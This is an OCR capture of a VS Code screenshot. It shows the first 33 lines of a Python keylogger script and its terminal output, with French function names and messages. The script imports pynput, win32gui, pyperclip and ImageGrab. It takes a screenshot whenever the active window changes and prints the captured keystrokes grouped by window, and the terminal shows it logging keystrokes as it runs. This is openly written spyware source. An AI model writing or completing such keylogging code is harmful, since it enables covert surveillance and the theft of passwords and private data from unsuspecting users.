 File Edit Selection ··· keylogger
EXPLORER
KEYLOGGER
screenshots
key.py 1, M
requirement.txt M
OUTLINE
TIMELINE
1
24
key.py 1, M
requirement.txt M
key.py > ...
1 from pynput import keyboard
2 import win32gui
3 from datetime import datetime
4 from PIL import ImageGrab
5 import os
6 import time
7 import pyperclip
8
9 current_window = ""
10 log_data = {}
11 ctrl_pressed = False
12
13 def capture_ecran(window_title):
14 time.sleep(0.5)
15 now = datetime.now().strftime("%Y%m%d_%H%M%S")
16 safe_title = "".join(c if c.isalnum() else "_" for c in window_title)
17 filename = f"screenshots/{now}_{safe_title}.png"
18
19 os.makedirs("screenshots", exist_ok=True)
20 screenshot = ImageGrab.grab()
21 screenshot.save(filename)
22 print(f"[📸] Capture enregistrée : {filename}")
23
24 def afficher_resume():
25 print("\n\n===== Résumé des frappes par fenêtre =====\n")
26 for window, (start_time, chars) in log_data.items():
27 print(f"Fenêtre : {window}")
28 print(f"Ouvert à : {start_time}")
29 print("Contenu :")
30 print(''.join(chars))
31 print("\n" + "-"*50 + "\n")
32
33 def get_active_window_title():
PROBLEMS 1 OUTPUT TERMINAL PORTS
DEBUG CONSOLE
Filter (e.g. text, !exclude, \...
TERMINAL
[+] 2025-07-31 14:49:36 | Nouvelle fenêtre active : key.py - keylogger - Visual Studio Code
[📸] Capture enregistrée : screenshots/20250731_144936_key_py___keylogger___Visual_Studio_Code.png
2025-07-31 14:49:36 | key.py - keylogger - Visual Studio Code > ♥
2025-07-31 14:49:42 | key.py - keylogger - Visual Studio Code > ♥
2025-07-31 14:49:49 | key.py - keylogger - Visual Studio Code > ♥
2025-07-31 14:49:55 | key.py - keylogger - Visual Studio Code >
[+] 2025-07-31 14:49:56 | Nouvelle fenêtre active : ● key.py - keylogger - Visual Studio Code
main* 0 1 Ln 23, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 (Microsoft Store)
Taper ici pour rechercher 5 32°C FRA 2:49 PM
7/31/2025 1